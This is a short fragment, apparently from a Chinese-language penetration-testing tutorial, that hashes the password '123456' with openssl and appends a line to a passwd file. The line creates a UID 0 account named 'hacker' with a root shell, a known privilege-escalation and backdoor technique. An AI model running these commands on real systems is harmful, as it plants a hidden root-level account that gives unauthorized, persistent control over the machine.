 然后用openssl来创建一个密码的hash值
1 openssl passwd -1 -salt hacker 123456
(root REDIDCnxg3q2mtsqsr)-[~]
# openssl passwd -1 -salt hacker 123456
$1$hacker$6luIRwdGpBvXdP.GMwcZp/
1 $1$hacker$6luIRwdGpBvXdP.GMwcZp/
1 echo 'hacker:$1$hacker$6luIRwdGpBvXdP.GMwcZp/:0:0:root:/root:/bin/bash' >> passwd